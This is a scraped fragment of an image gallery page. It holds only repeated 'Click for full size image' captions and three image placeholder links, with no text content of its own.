Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image